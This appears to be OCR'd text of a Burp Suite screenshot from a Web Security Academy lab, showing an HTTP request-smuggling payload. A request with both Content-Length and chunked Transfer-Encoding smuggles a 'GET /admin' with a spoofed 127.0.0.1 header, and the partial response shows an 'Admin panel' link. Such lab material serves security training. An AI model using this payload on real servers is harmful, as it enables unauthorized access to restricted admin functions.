 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: aca41fb41fa1d09bc0d90aa50007008c.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 143
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 X-wXsAVO-Ip: 127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13 Connection: close
14
15 x=1
16
17
Response
Pretty Raw Hex Render \n
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>